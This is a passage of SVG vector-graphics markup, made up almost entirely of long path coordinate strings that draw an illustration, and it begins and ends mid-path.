.93-1.68,1c.39-.43.86-1,1.32-1.51l1.29-.8a1.45,1.45,0,0,0,.25-.2c-.21.27-.57.75-1.15,1.42Zm-3.67,1.17c-1,.57-1.82,1.09-2.42,1.5.41-.45.8-.86,1.15-1.23.82-.44,1.88-1,2.77-1.61-.2.27-.41.55-.59.81l-.59.34-.12,0A.76.76,0,0,0,93.19,75.53ZM93.54,78Zm.72-.47,0,0h0Zm0,0Zm-8.82-4.64c.4-.23.77-.46,1.09-.66A22.14,22.14,0,0,0,85.07,74a.94.94,0,0,1,0,.09.39.39,0,0,0-.2.09s-.27.29-.61.67l-.63.38c1-1.1,1.75-2,1.78-2.09A.4.4,0,0,0,85.45,72.93Zm-1,2.65-.87.49c.34-.37.66-.74.93-1,.42-.27.72-.47.87-.58l-.06.06a.67.67,0,0,0-.24.4C85,75,84.88,75.12,84.5,75.58Zm.64-1.33h0Zm-.36,1.53.9-.51c-.26.29-.67.73-1.12,1.24l-.75.43C84.16,76.54,84.51,76.13,84.78,75.78Zm-1.62,1.9.71-.41-1,1.15-.79.47,0,0Zm-1.07,1.18Zm5.16-2.62c-.22.24-.6.7-1.34,1.56l-1.41.82c.43-.5.85-1,1.23-1.47C86.25,76.85,86.78,76.53,87.25,76.24Zm-1.76.62-1.57.93,1-1.12c.41-.24.85-.49,1.37-.77l-.26.33ZM39.07,89.28h0Zm-.54.62ZM34.7,94.52ZM56.56,91.2c-.1.14-.22.35-.39.65l-.1,0c-.09,0-.09,0-.41.29l.33-.61c.14-.15.2-.26.16-.3l.14-.26.05-.11C56.41,91,56.48,91.08,56.56,91.2Zm-.62,1.72.53-1c.11-.2.2-.34.26-.46l.09.15a.76.76,0,0,0-.07.13c-.17.34-.46.77-.66,1.08Zm1.23-.77a3.51,3.51,0,0,0-.26.4c0-.1,0-.18-.15-.13a4.37,4.37,0,0,0,.27-.49Zm.34.57a.71.71,0,0,0-.17.2l-.49.33.3-.51.19-.31C57.4,92.53,57.46,92.62,57.51,92.72Zm.4.66c-.15,0-.29.18-.45.41l-.52.35a7,7,0,0,0,.7-1.22C57.74,93.08,57.83,93.24,57.91,93.38ZM57,94.52c-.17.25-.38.54-.63.85a1.45,1.45,0,0,0-.33.56.46.46,0,0,0-.3.21l-.84,1.32c-.15.05-.1.18-1,.79a13,13,0,0,0,1.56-2.72A11.07,11.07,0,0,0,57,94.52Zm-3.57,3.4.39-.22c-.2.34-.41.66-.59,1l-.68.4c.21-.32.43-.66.63-1Zm-2.42,2c.12-.16.36-.48.63-.87l1-.64-.62,1-.09,0Zm2.43-1,.76-.49.17-.12c-.08.13-.16.26-.25.39l-1,.74Zm4.79-5c-.27.07-.29.42-1.92,2.2-.12.13-.27.44,0,.37,0,0,0,.06,0,.07l.11,0a.21.21,0,0,1,0,.06c-.68,1.23-1.26,2.17-1.66,2.85-.34.18-.74.41-1.1.62.28-.46.53-.86.76-1.21l.08-.07c.24-.17.26-.36.25-.35h-.06c1.29-2.06,1.45-2.25,1.43-2.43.07,0,.27-.12.53-.44s1.31-1.82,1.34-1.9a.35.35,0,0,0,0-.2A4.49,4.49,0,0,1,58.2,93.89Zm-.36,1.17Zm.59-.77a1.36,1.36,0,0,0-.14.23c-.16.09-.23.27-.43.52l-.33.38-.65.47.18-.2a9.58,9.58,0,0,0,1.24-1.63Zm.41.81a.75.75,0,0,0-.13.22c-.15.44-.33.87-.48,1.22a.86.86,0,0,0-.43.22c-.6.48-.87.66-1.45,1.08-.3.2-.29.38-.28.38a1,1,0,0,0,.54-.19c-.22.42-.42.78-.6,1.1-.35.25-.79.53-1.28.84l.13-.21c.53-.31,1-.56,1-.57.38-.31,0-.38-.33-.17l-.26.15.19-.32c.48-.8.82-1.41,1.06-1.86.21,0,.38-.26.79-.73l.53-.57c-.3.68-.54,1.28-.39,1.26s.2,0,.88-1.68l.17-.12a.43.43,0,0,0,.13-.29h-.12l0-.11c0-.06.05-.12.07-.17C58.68,94.77,58.77,94.94,58.84,95.1Zm.35.8h0c-.24.1-.22.22-.61,1.22l0,.07c-.26,0-.38.3-.55.54,0,.06-.67,1-.9,1.37s-.79.53-1.24.86c.13-.21.24-.4.34-.58l.78-.53c.16-.12.21-.14.24-.19a.18.18,0,1,0-.22-.22l-.44.31a6.93,6.93,0,0,0,.47-1,8.45,8.45,0,0,0,1-.8l-.24.53c-.09.45.22.16.28,0a10.22,10.22,0,0,0,.86-2.2C59.05,95.56,59.13,95.74,59.19,95.9Zm0,.11.22.57a2.72,2.72,0,0,1,.11.25,1,1,0,0,0-.13.19l-.65,1.19a4.32,4.32,0,0,0-1.05.51c.21-.31.43-.64.59-.92a.36.36,0,0,0,0,.25s.16,0,.28-.29C59.16,96.45,59.26,96.16,59.23,96ZM58,100.64l.61-.39-.34.44L58,101a7.28,7.28,0,0,0-.64.43l.12-.14C57.59,101.15,57.78,100.91,58,100.64Zm2.19,0Zm.06-.08s0,0,0,0Zm-.82.19-.11.07.46-.63.67-.44c-.07.1-.17.27-.35.52Zm1.28-1.17,0,0v.07Zm0,.23h0v0Zm-1.92.65c.25-.32.45-.59.61-.81.55-.38.92-.66,1.16-.86a3.31,3.31,0,0,1,.12.42l-.4.27a1.6,1.6,0,0,0,.15-.24.33.33,0,0,0,0-.29c-.23,0-.25.09-.91,1h0Zm-.22-.65.29-.42v0a.35.35,0,0,0,.2,0,.42.42,0,0,0,.14-.06l0,0Zm1.26-2.47c-.11.1-.27.29-.66.73.27-.51.43-.81.52-1Zm.3.55-.07,0a4.5,4.5,0,0,0-.68.47A8.38,8.38,0,0,0,60,97.7,1.36,1.36,0,0,0,60.14,97.94Zm.31.63,0,0-.54.38a1,1,0,0,0,.14-.36l.12-.13a.7.7,0,0,0,.15-.28C60.34,98.33,60.4,98.45,60.45,98.57Zm.13,1.74a2.77,2.77,0,0,1-.63.85,1.13,1.13,0,0,1-.35.22,9,9,0,0,0,.74-.88Zm-1.68,1.17.52-.33a3.4,3.4,0,0,0-.21.3Zm-1,.08a.46.46,0,0,0,.21-.14l.14-.16.83-.55-.44.61a1.09,1.09,0,0,0-.28.21Zm-.1,0h0l0,0Zm-.57,0,.08,0-.05,0Zm-.14,0a4.91,4.91,0,0,1-.55,0,1.17,1.17,0,0,0,.3-.13l.45-.28-.17.23C57.05,101.46,57,101.53,57.06,101.56Zm-.73-.06a7.21,7.21,0,0,1-.81-.14l.14-.07.72-.46a.71.71,0,0,0,0,.15.42.42,0,0,0,.36-.14l.49-.54,1.24-.81c-.2.25-.44.58-.67.9-.8.52-1.31.84-1.34.87S56.31,101.46,56.33,101.5ZM55,101.25l.07-.07s.18-.24.35-.5c.38-.29,1-.79,1.63-1.17l.09-.05.17-.11a11.18,11.18,0,0,0,1.37-.92.62.62,0,0,0-.09.34.88.88,0,0,0-.3.44l-.32.21c.26-.34.42-.61.26-.59s-.28.14-.66.61l-.51.59c-1.61,1.06-1.71,1-1.85,1.26Zm-1.3-.31c.11-.06.27-.13.47-.25a.28.28,0,0,0,.15-.08c.33-.2.77-.47,1.33-.85-.17.28-.31.5-.43.68-.35.27-.36.28-.43.47,0,0,0,0,0,0s0,.06.08.06a.73.73,0,0,0-.06.14.31.31,0,0,0,0,.08Zm-.75-.15a13.5,13.5,0,0,0,1.38-.72c0,.09-.1.17-.13.24l-.44.26a1.29,1.29,0,0,0-.34.31Zm-2.29-.27.67-.42.23-.14c-.18.27-.24.59,0,.4a4.75,4.75,0,0,0,.55-.73c.22-.12.44-.23.69-.38l-.26.42c0,.12,0,.19,0,.23s.17.14.39,0l.76-.55c-.24.41-.44.76-.56,1a5.82,5.82,0,0,0-.58.38C52,100.64,51.38,100.56,50.65,100.52Zm-1.19,0,.21-.14c0,.07,0,.07.2,0a1.23,1.23,0,0,0,.46-.42l.55-.36-.27.36a.88.88,0,0,0-.19.38l-.24.19Zm1.78-1.91.64-.42-.48.69-.58.37.07-.11Zm-2.9,1.91.38-.26c-.1.34.21.2.35,0l.28-.41L50.49,99l0,0-.46.68-1.21.78Zm.59-1.09c.15-.11.32-.22.5-.33l-.3.46-.45.3h0Zm-1.59,1.11,1-.69a.51.51,0,0,0-.08.31c-.21.14-.38.27-.51.37Zm6.2-7.34Zm1-4.07a.22.22,0,0,0,.06.17h0c-.14,0-.06,0-1.25.76l-.16.1a8.1,8.1,0,0,0,1.2-1.18Zm.31-.54Zm-3.09.59.43-.32A5.18,5.18,0,0,1,51.71,89.13ZM31.93,102.41a.34.34,0,0,0,.08.09l-.43.65-.16-.6a6,6,0,0,0,.35-.65C31.86,102.24,31.85,102.3,31.93,102.41Zm-.54,1c-.29.43-.53.8-.65,1a3.19,3.19,0,0,1-.32-.23l.17-.27c.14.41.33.38.31,0a3.48,3.48,0,0,0-.09-.38c.05-.09.11-.18.16-.28s.13-.2.23-.38A5.15,5.15,0,0,0,31.39,103.42Zm-1.24.58c-.16-.14-.31-.29-.47-.46,0-.06.05-.12.07-.19h0a.42.42,0,0,0,.09-.35l.28-.78c.11.47.22.93.3,1.25C30.34,103.66,30.23,103.84,30.15,104Zm-.91-4.12a12.77,12.77,0,0,0,2.18.67c2.5.64,2.26,1.35,3.52,1.76a.58.58,0,0,0,0,.29c0,.2.12.34.24.83-.07-.07-.16-.14-.16-.11-.18.34.17.74.3.69,0,.12.06.27.09.43s.07.41.1.55a6.43,6.43,0,0,0-1-.09s.08-.07.1-.2a2.66,2.66,0,0,0,0-.28c.06-.1.08-.17,0-.2h-.09c-.16-.79-.54-2.24-.59-2.34s-.36-.51-.34.08c0,.08.16.68.34,1.39a11.41,11.41,0,0,0-1.32,1.5,1.44,1.44,0,0,0-.51-.15l0,0h0l.05-.06h0c.15-.18.56-.63.58-.65,1.18-1.21.44-1.06.24-.77s-.94,1-1.47,1.67a3.46,3.46,0,0,1-.57-.24c.2-.22.55-.77,1.49-2.17a1.94,1.94,0,0,0,.2-.32v0a.19.19,0,0,0,.08-.21.21.21,0,0,0-.41.07s0,0,0,0-.13.19-.21.3v0a2.37,2.37,0,0,0-.08-.42,2,2,0,0,0-.14-.4c0-.08,0-.12-.05-.11h0c-.12-.18-.2-.1-.2.1a1.29,1.29,0,0,0-.26.35l-.13.23c-.37-1.44-.39-1.42-.5-1.51s-.1-.08-.11-.07a.4.4,0,0,0-.07.23s.22,1,.45,1.75l-.37.62c-.1-.38-.21-.87-.34-1.44-.22-1-.22-1.2-.45-1.31a.41.41,0,0,0-.09.26c0,.09.1.54.22,1.08a6.36,6.36,0,0,0-.28.7C29.49,101,29.34,100.28,29.24,99.88Zm4.94,4.56c-.12.12-.32.31-.48.49l-.76,0c.3-.33.64-.73.89-1a.72.72,0,0,0,.31.48s0,0,0-.06Zm.26.46h-.26l.12-.13A.25.25,0,0,0,34.44,104.9Zm-2.56-.43Zm0,0s0,0,0,0Zm.25.21h0Zm0,0Zm.89-1Zm0,0Zm11.68,3.76a34.85,34.85,0,0,0-4.07-.74l-.15,0a1.58,1.58,0,0,0,0-.85c-.1-.65-.1-.94-.35-1,0,0-.15.08-.14.35a7.83,7.83,0,0,0,.27,1.48l-.59-.18a12.93,12.93,0,0,0-.5-2.14s-.29-.42-.32.06a4,4,0,0,0,.18.75c.15.66.22,1,.26,1.21l-.58-.19a2.09,2.09,0,0,0-.11-.73c-.33-1.38-.36-1.57-.61-1.65a.41.41,0,0,0-.11.33s.38,1.59.46,1.92l-.65-.24c-.11-.55-.62-2.92-.91-2.56s0,.3.29,1.43c.06.23.16.66.23,1l-.53-.2c-.68-3.41-1.27-3.28-.89-2,.28,1,.42,1.51.5,1.87l-.08,0-.4-.12a.15.15,0,0,0,0-.06,8.69,8.69,0,0,0-.7-2.63c.21.05.45.1.74.14,2.57.33,1.56.45,5.54.93,0,0,2.9.35,3.2.34a13,13,0,0,1,2.84-.27c9.53,1,6.49,2.28,15.93.12,1.33-.3,1.37-.64,2.17-.37,1.93.67,2.33,1.93,6.49,2.84a30.27,30.27,0,0,0,11.78.76c5.87-.32,5.43,0,7.89-.4,7.69-1.34,6.17.46,13.94-1,4-.66,4.65-.52,9.51-2.75,3.75-1.72,4.61-2.09,4.76-2.15l0,0c.72-.38,1.73-1.17,2.51-1.63a26.4,26.4,0,0,0,2.7-1.58c2.1-1.33,2.41-.83,4.12-2.38-.08.26-.26.8-.44,1.38.07-.42.06-.69-.05-.55s-.15.29-.43,1.31c0,0-.58,1.94-.29,1.75.07,0,.15-.19.24-.42h0a.52.52,0,0,0,.27-.39c.92-2.78,1-3.17,1-3.33.8-.75,1.87-1.91,3.47-3.76-.19.45-.4,1-.56,1.33l-.79,1.69c0-.31-.23-.09-.35.26-.19.62-.29.83-.25,1-.29.59-.51,1.07-.68,1.45.2-.92.24-1,.1-1.21l.65-1.4c.49-1.06.58-1.17.47-1.39,0,0-.1,0-.21.12s-.91,1.88-1.49,3.11c.1-.64.05-.63,0-.72a.42.42,0,0,0-.22.32,47.3,47.3,0,0,0-1,5.18c-.29.53-.74,1.29-1.48,2.38-.13.19-.18.22-.22.36a.61.61,0,0,0,0,.18.36.36,0,0,0,.19,0,20.28,20.28,0,0,1-2.92,1.94c-.41.2-1,.37-1.58.64-.8.36-1.53.76-1.8.89a56.79,56.79,0,0,1-8.85,3.57,10.77,10.77,0,0,1-3.69,1c-1,.19-1.48.47-2.69.71-3.28.64-2.45.85-5.06,1.46-3.47.8-.59.74-6.19.92l-.8,0a13.57,13.57,0,0,0-.13-4.48h0c-.3.28,0,.69,0,3.2a7.61,7.61,0,0,0,0,1.29l-.65,0c.06-1,.18-6.37-.23-5,0,0-.15,3.84,0,5-1.47.1-1.72.14-5.35-.37l-1.86-.25-3.18-.6-.13,0c-5.41-1.4.45-.09-11.23-1.67a2.21,2.21,0,0,1-.32-.07.36.36,0,0,0,.08-.09,3,3,0,0,0,.19-.56c.16-.52.27-.73.13-.94,0,0-.15-.06-.31.46-.21.71-.31.92-.27,1.09a3.87,3.87,0,0,1-.58-.2c.1-.27.26-.67.5-1.31.39-1,.47-1.14.34-1.35s-.82,1.55-1.13,2.54a4.76,4.76,0,0,0-1.09-.24c.35-1,.63-1.77.85-2.37.11.41.28.16.25-.18,0-.15,0-.28,0-.39a11.65,11.65,0,0,0,.49-1.45c.07.33.1.46.26.56,0,0,0,0,.07-.15s-.06-.94-.32-1.11c0,0-.13.1-.06.42v.06a.39.39,0,0,0-.26.23s-.15.4-.33.89l-.07-.06a.31.31,0,0,0-.1.21,1.06,1.06,0,0,0,0,.3c-.25.7-.56,1.55-.79,2.21,0-.26-.08-.58-.13-.93s.15-.43.25-.68c0,.18,0,.3,0,.3.14.45.31.16.27-.12,0-.1,0-.4-.1-.75l.5-1.36c.26-.7.36-.87.23-1.09,0,0-.18,0-.3.34l-.53,1.42c-.13-.76-.29-1.44-.39-.94a14.27,14.27,0,0,0,.18,1.51l-.27.7c-.07-.42-.16-.86-.25-1.28,0-.07,0-.14.08-.22.5-1.51.51-1.63.36-1.82a.45.45,0,0,0-.25.28c0,.15,0,.19-.33,1.1-.1-.45-.19-.87-.28-1.18.09-.26.16-.49,0-.66s-.12,0-.19.12c0,0,0-.08,0-.08h0a.45.45,0,0,0,0,.22c-.09.2-.17.47-.23.65-.12-.47-.22-.86-.31-1.09a.47.47,0,0,0-.08-.35.48.48,0,0,0-.26.29c0,.12-.07.21-.1.28-.16-.66-.27-.91-.35-.62s1.07,5.45,1.38,5.62a.5.5,0,0,0,.06-.31s-.15-.63-.16-.67c-.36-1.49-.62-2.72-.82-3.56a1.21,1.21,0,0,0,.21-.3c.08.39.19.88.27,1.22,0,.14,0,.24.06.25.36,1.7.59,2.78.74,3.46-.29.79-.32,1-.21,1s.16,0,.34-.42a3.05,3.05,0,0,0,.13.47,29.43,29.43,0,0,0-3,0c-4.56.11-12-1.14-18.38-3.13A7,7,0,0,0,44.72,107.41Zm23.55,2.46s0,0,0,0Zm-.4-.53c0,.08-.05.15-.08.22-.19-.91-.45-2.08-.68-3.07a2,2,0,0,0,.17-.44c.06.39.14.87.23,1.36-.08.25-.09.36,0,.5,0,0,0,0,.09,0C67.69,108.39,67.79,108.89,67.87,109.34ZM68,110c.09.42.15.73.17.84s0,.15-.07.21-.09-.4-.18-.84Zm59.85-6.9-.48.38a3.3,3.3,0,0,0,.22-.3c2.35-3.4,2-3.8,2-3.8-.22.05-.23.13-.41.53,0-.11.05-.24.08-.39l.49-2.39a8.85,8.85,0,0,0,.54-1c-.27.94-.56,2.62-.38,2.5s.19-.16.29-.65c.21-.29.55-1.1,1.67-3.48-.06.24-.07.26-.06.34.08.73.53-.68.5-1.3a13.15,13.15,0,0,0,1.27-3.17c.22-.31.48-.69.78-1.1-.11.24-.25.63-.46,1.22a.74.74,0,0,0,0-.39.38.38,0,0,0-.17.19,10.25,10.25,0,0,0-.28,1.26c-.07.31-.13.6-.2.88l-.36,1c-.68,1.89-1.35,3.4-1.7,4.28,0,0,0,0,0,0-.23,0-.57,1-3,5.1Zm-13.11,6.62ZM111,111ZM132.82,90ZM64.87,103.19Zm69.45-10.42h0c-.21,0-.27,1.31-1.82,5a10.64,10.64,0,0,0-.58,1.41l0,0a14.87,14.87,0,0,1-1.49,1.68c.66-1.13,1.49-2.62,1.69-3a1.07,1.07,0,0,0,.21-.54c1.22-2.55,3-7.27,2.64-7.3,0,0-.11-.06-.24.32a.3.3,0,0,0-.07-.15h0a5,5,0,0,0-.61,2.22c-1,2.83-2.12,5-2.55,5.93a.56.56,0,0,0-.05.08c-1.09,1.94-1.64,2.82-1.9,3.27l-.88.76a43.36,43.36,0,0,0,2.26-4,0,0,0,0,0,0,0,7.89,7.89,0,0,0,1.33-2.66c-.05.25-.06.42,0,.52s.15,0,.25-.33c.17-.61.59-2,.92-3.33l.89-2.45c.36-1,.43-1.15.3-1.35l0,0,.42-.54a5,5,0,0,0,.72-1.42A31.8,31.8,0,0,1,134.32,92.77Zm-99.5,12.82.42,0Zm-8.44-7.21a.29.29,0,0,0,.16.18.45.45,0,0,0,.09-.26,8.75,8.75,0,0,0-.2-1.24c-.12-.74-.13-1-.25-1.12s0-.44,0-.73c.44,1.28.34,1.5.65,2.23.06.14.13.28.19.39l0,0a.37.37,0,0,0-.13.27c0,.06.14,2.11.34,1.86s.12-.39,0-1c0-.39,0-.63-.08-.8a2,2,0,0,0,.34.47.57.57,0,0,0,0,.23s0,.16.06.3c.21,1.08.16,1.21.39,1.35a.46.46,0,0,0,.11-.31c0-.09-.1-.61-.11-.7a5.22,5.22,0,0,0-.14-.61l.41.3a19.17,19.17,0,0,0,.63,2.85c.18.7.41.42.32.08-.42-1.7-.58-2.4-.68-2.71l.1.1a4.08,4.08,0,0,0,.33.25v0c.35,1.61.53,2.64.66,3.18l-.13.37a12.29,12.29,0,0,1-1.2-1.76A10.29,10.29,0,0,1,26.38,98.38Zm-.2-1c.05.3.09.52.12.67A6.66,6.66,0,0,1,26.18,97.42Z"/><path d="M35.87,100Z"/><path d="M36.14,100.05Z"/><path d="M63.88,99.2h0Z"/><path d="M125.17,91.86c1.27-3-.53-3.45-1-5.46-.7-2.72-1.64-2.69-3.81-4.64a10.25,10.25,0,0,1-2.66-4.31c.09-.22.09-.31-.07-.22s0-.11,0-.16v0h0l-.06-.27c0-.07,0-.23-.07-.47a.31.31,0,0,0,0-.29s0,0-.06,0c-.05-.45-.11-1.09-.15-1.91,0-.26,0-.47,0-.66.33-.24.09-.15.1-.15l-.1,0c0-.61,0-.89-.27-1.1h0a.73.73,0,0,0-.27.61,3.07,3.07,0,0,0-.58.29c-1.07.58-4.91,2.85-5.94,3.48-.48.3-.38.58.25.21,5.19-3.12,6.06-3.54,6.27-3.65v.36l-.22.13a.67.67,0,0,0,0-.37c.05,0-.14,0-.32.32,0,.05-.08.16-.14.3l-5.13,3c-.27.25-.2.46.53,0,2.1-1.2,3.47-2,4.36-2.54l-.1.21a.67.67,0,0,0-.11.42c-1.33.77-3.19,1.89-3,2a.48.48,0,0,0,.4-.07c.69-.46,2.12-1.26,3.09-1.86l-.08.18s0,0,0-.06-.59.64-1.2,1.52c-2.14,1.36-5.08,3.48-4.18,3.27.17,0,.19-.09.32-.19,1.29-1,2.46-1.81,3.41-2.42-.31.47-.59.92-.77,1.24-1.89,1.29-3.76,2.69-3.59,2.82.37.07,0,0,3.6-2.44l0,0,1.33-.9-.82,1.19c-3.9,2.6-3.73,2.49-3.75,2.71a.39.39,0,0,0,.28,0c.06,0,1.47-1,3-2-.24.34-.46.67-.67,1-1,.7-1.38,1-1.14,1a1.82,1.82,0,0,0,.72-.32c-.53.83-.76,1.3-.24.85l.81-1.2c.44-.27.95-.61,1.46-1l-.32.53-.2.13c-.42.26-.42.5-.09.36-.48.83-.75,1.39-.55,1.25s.36-.34.6-.74l.49-.82.79-.5c-.62,1-1,1.69-.56,1.38,0,0,.63-.86,1.3-1.84l.27-.18c-.24.33-.41.58-.53.76a.38.38,0,0,0-.12.09c-.17.17-.16.25-.09.27-.09.18-.07.23,0,.31a.43.43,0,0,0,.29-.15,4.09,4.09,0,0,0,.25-.34c.26-.17.75-.48,1.1-.72-.15.22-.35.5-.64.89a.22.22,0,1,0,.26.16l.35-.5a.3.3,0,0,0,.11-.06l.14-.08c0,.07-.07.14-.11.22a3.31,3.31,0,0,0-.28.67.33.33,0,0,0-.15.12l-.07.08c-.21.18-.51.43-1,.79-.29.23-.48.54-.13.43a2.86,2.86,0,0,0,.4-.27c-.39.54-.87,1.21-1.3,1.83a7.12,7.12,0,0,0-.89.75c-.29.34,0,.33.29.14l0,0c-.33.52-.53.89-.44.92l-1,.73c-.32.24-.47.71.45.06l1.26-.9a.54.54,0,0,0-.09.16c-.22.64.21.17.86-.72.48-.35.48-.38,1.14-.85-.34.52-.64,1-.86,1.36-2,1.42-3.91,2.75-4.08,2.94-.31.34,0,.37.29.15l.71-.52c-.23.26-.51.58-.79.93a.49.49,0,0,0-.34.07c-.71.46-2.64,1.73-1.82,1.55a18.26,18.26,0,0,0,1.83-1.21l-.59.75c-.74.43-1.61.94-2.15,1.29t-.06,0s-.11,0-.26,0-.14.14-.79.72c-.27.24-.75.62-1.28,1a.68.68,0,0,0-.37.08L103,95.23c2.27-1.85,3.77-2.68,4.16-3,.29-.19.43-.31.37-.36-.32-.1-.47.19-1.77.84s-3,1.43-4.49,2.14c.31-.35.43-.55.21-.5s-.14.06-1,.87c-.69.32-1.29.61-1.75.85.82-.8,1.52-1.5,1.57-1.58l1.17-.58a15,15,0,0,0-1.83,1.4c-.17.3.2.19.31.1,1.27-.92,2.22-1.65,2.93-2.21A8,8,0,0,0,105,91.86a.49.49,0,0,0-.33,0l-.69.35c1.3-1.16.64-1,.06-.46s-.86.74-1.24,1l-3.07,1.55c.93-.74,1.72-1.37,2.38-1.88l.47-.22c.17-.14.16-.23.16-.23l0,0c1-.78,1.57-1.19,1.63-1.27a.36.36,0,0,0,.08-.17c2.68-1.58,6.5-3.62,5.46-3.49.44-.06-7.73,4.1-7.83,4.84a.43.43,0,0,0,.26,0l.05,0-.46.35c-.42.19-1.1.5-2.19,1,1.9-1.4,4.26-3.21,3.35-2.88-.09,0-4,3-5.5,4.07-.33.25-.34.46-.11.41l-.88.88h0s-.52.24-1.16.56c.48-.49,1-1,1.23-1.29l.13-.14c.88-.47,1.41-.83.8-.75a.51.51,0,0,0-.14,0l.19-.21c.87-.68,2.11-1.63,3.08-2.43,3.45-1.76,4.85-2.44,4.33-2.48,0,0-.11,0-.33.08l-3,1.54c.42-.4.61-.65.36-.62s-.24.1-.94.75l-.49.41c-1,.53-1.92,1-2.18,1.09-.59.26-.75.77,1-.11-.38.29-.8.61-1.3,1,0,0-.11,0-.26.07s-.08,0-.49.47l-.12.14-.45.35c-.22.2-.27.33-.24.38l0,.06c-.44.24-1,.55-1.82.89l-.84.38c.35-.28,1-.91,1.64-1.49,1-.46,2.31-1,1.71-1.07,0,0,0-.07-.75.28l-.27.13.37-.37v0a.31.31,0,0,0,.3-.06s3.9-3,2.72-2.54c-.16.07-2.48,2-2.62,2.09l-.14.12c0-.16-.24,0-.51.21l-1,.93-1.8.84a8.61,8.61,0,0,0,1.65-1.29.38.38,0,0,0,.11-.3c-.29-.07-.4.14-1.27.86-.59.48-.63.47-.69.62s0,.21.15.14l-1.73.79s0,0,0,0c-.36.25-.11.36.31.19,1.22-.5,1.63-.74,2.54-1.18-.83.78-1.27,1.19-1.08,1.22-.89.4-1.84.87-1.63,1s.39,0,1.14-.38l.75-.34c-.2.2-.5.53-1.1,1.07-.12.1-.33.28-.27.29s.08.26.3.1a.64.64,0,0,1,.3,0,5.69,5.69,0,0,0,.88-.34h0a.36.36,0,0,0,.25-.05,15.17,15.17,0,0,1-1.18,1c0,.07.14,0,.21.16h0a.25.25,0,0,0,.17,0,21.82,21.82,0,0,0,2.75-1.33c-.19.2-.31.32-.31.33-.25.3-.07.49.35.07,1-1,1.82-1.78,2.37-2.32a1.82,1.82,0,0,0,.39-.26v0a.63.63,0,0,0,.26,0l.38-.18c-1.64,1.64-3,2.84-3.57,3.46l-1.58.66c.52-.49,1.06-1,1.06-1a.45.45,0,0,0,.1-.29c-.26,0-.34,0-2,1.66h0a0,0,0,0,0,0,0,.15.15,0,0,1,0,.11h0l0,0h0a.21.21,0,0,1-.08.06.15.15,0,0,1,0,.24l.39-.37c.4-.12,1.08-.37,1.8-.67a.45.45,0,0,0,.27-.1l0,0,.38-.16c-.33.38-.72.84-.76.91s0,.2,0,.23l-1.24.5c-.2.11-.34.33,0,.3,0,0,1.36-.51,2.73-1.08l-1,1.14a5.67,5.67,0,0,0-.91.45s0,0,0,0,0,.11.24.09l.39-.16a.58.58,0,0,0,0,.18s.11.12.39-.21l.16-.18.51-.21a.23.23,0,0,0,.18-.07l1.34-.55c-.23.25-.44.48-.61.68l-.1.08a6,6,0,0,0-.6.53c-.92.42-1.51.75-1,.7.07,0,.9-.36,2-.82a3.05,3.05,0,0,0-.66.7l-1,.09a.69.69,0,0,0-.57.33c.22.27.09.4,6.87-.34a40.2,40.2,0,0,0,10.46-2c-.6.65-.35.48.33-.12l.89-.35.12-.05a35.55,35.55,0,0,0,4.2-2.09C122.47,94.93,123.31,96.14,125.17,91.86Zm-30.82,5c-.57.28-1.11.57-1.46.77l.06-.06c.6-.57,1.38-1.29,1.3-1.44l1.58-.75C95.14,96.05,94.66,96.51,94.35,96.82ZM96,96.35c-.41.44-.78.84-1,1.11l-1.19.6A16,16,0,0,0,95,96.88C95.34,96.7,95.7,96.52,96,96.35Zm8.5-5.86Zm-3.68,2.6-.91.74a.26.26,0,0,0,0-.14,27.92,27.92,0,0,0-3.48,3.21c0-.07-.25,0-.61.14h0c.54-.57,1.37-1.48,2.74-2.81l.15-.16C99.15,93.88,100,93.47,100.81,93.09Zm21.3-7.29-.28.19v0a.38.38,0,0,0,.09-.09,3.36,3.36,0,0,0,.35-.6l.3-.2c-.07.17-.14.36-.22.54Zm.35,1.64-.14,0,.53-.35c-.08.2-.17.42-.28.65a.41.41,0,0,0,0,.17l-.64.44C122.4,87.83,122.72,87.41,122.46,87.44Zm-3.83,3.42c-3.08,3.7-3.6,3.41-3.6,3.91a.35.35,0,0,0,.26,0,14.68,14.68,0,0,0,2.26-2.15s.11,0,.28,0l.13-.06c-1,1-1.63,1.57-2,1.87s-.76.39-1.15.59c0,0,0-.09,0-.09h-.1c.16-.23.35-.53.59-.9l.67-.37c.34-.19.32-.36.33-.36a.44.44,0,0,0-.4,0c.24-.26.71-.75,1.7-1.76l0,0,.17-.12ZM110.2,96.6c.53-.29,1-.51,1.33-.7l-1.39,1.41c-.66.29-1,.39-1.12.47C109.41,97.4,109.83,97,110.2,96.6Zm-1.84,1.85c.15-.15.3-.28.43-.4l.06-.06s.09.14.54,0l.17-.08,0,0c-.49.48-.28.6,0,.41,0,0,.38-.36.84-.82l.92-.43-.38.37-.52.49c-.79.39-1.88,1-3.16,1.56l1-.87.13-.12S108.34,98.46,108.36,98.45Zm-3,0a3.61,3.61,0,0,1,.38-.19l-1.29,1.28c-.36.34-.54.49-.6.65l-1.11.5c.17-.15.39-.36.67-.65l.36-.37c.79-.35,1.17-.58.68-.56.06,0,0,0-.26.12,1.25-1.27,2.09-2.09,2.6-2.59l1.31-.71-1.65,1.63-1,.51C105.14,98.29,105,98.54,105.34,98.48Zm2-2.5a.08.08,0,0,0,0,0,.18.18,0,0,0-.09,0c.63-.5,1.19-1,.83-.94,0,0,0-.09-.62.38-1,.75-1.75,1.33-2.34,1.8a11.44,11.44,0,0,0-1.1.65.61.61,0,0,0-.33.21c-.1.12-.2.23-.31.34s-.55.23-1,.42c1.07-1,2.55-2.15,3.52-3,1.82-1,3.81-2,4.82-2.66,0,0,.06,0,.12-.08.36-.22.56-.36.53-.38a.48.48,0,0,0-.16,0c.31-.37.73-.9,1.16-1.46l.59-.34c-.78,1-1.81,2.44-2.22,3.12l0,0C109.62,94.74,108.45,95.4,107.38,96Zm11.43-7.85c-.17.08-.49.3-1,.66.16-.25.38-.64.65-1.11.31-.21.48-.35.42-.37a.42.42,0,0,0-.2,0l.7-1.18,1.07-.76c-.17.31-.33.61-.48.87C119.41,87.13,119.06,87.72,118.81,88.13Zm-1.3-9.39h-.09l0-.11A.42.42,0,0,0,117.51,78.74Zm.32.73Zm.18.32c0,.09.09.17.14.26a4.23,4.23,0,0,0-.54.94v0h0a.93.93,0,0,1,0,.1s0,0-.1,0h0l.34-.72.1-.22c.08-.07.16-.19.11-.24Zm-.36,1.13Zm.62-.69.09.15a.37.37,0,0,0-.19.15l-.06.09C118.19,80.44,118.24,80.32,118.27,80.23Zm.2.3c.12.17.24.33.37.48l-.59.82-1,.75,1.15-1.77A.91.91,0,0,0,118.47,80.53Zm.51.65.14.16a.57.57,0,0,0-.27.06Zm.21.24.42.43h0a.48.48,0,